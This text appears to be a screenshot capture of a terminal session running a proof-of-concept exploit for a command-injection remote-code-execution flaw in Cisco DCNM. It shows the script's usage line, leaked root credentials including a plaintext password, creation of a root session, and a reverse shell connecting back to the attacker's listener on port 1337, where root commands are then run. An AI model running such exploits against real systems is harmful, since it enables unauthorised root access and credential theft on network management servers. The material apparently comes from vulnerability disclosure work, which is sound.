 [saturn:cisco-dcnm-LanFabricImpl-createLanFabric-cmdi-rce mr_me$ ./poc.py
(+) usage: ./poc.py <target> <connectback:port>
(+) eg: ./poc.py 192.168.100.123 192.168.100.59
(+) eg: ./poc.py 192.168.100.123 192.168.100.59:1337
[saturn:cisco-dcnm-LanFabricImpl-createLanFabric-cmdi-rce mr_me$ ./poc.py 192.168.100.123 192.168.100.59:1337
(+) leaked user: root
(+) leaked pass: Dcnmpass123
(+) leaked vfs path: temp18206a94b7c45072/content-85ba056e1faec012
(+) created a root session!
(+) starting handler on port 1337
(+) connection from 192.168.100.123
(+) pop thy shell!
id
uid=0(root) gid=0(root) groups=0(root)
uname -a
Linux localhost 3.10.0-957.10.1.el7.x86_64 #1 SMP Mon Mar 18 15:06:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux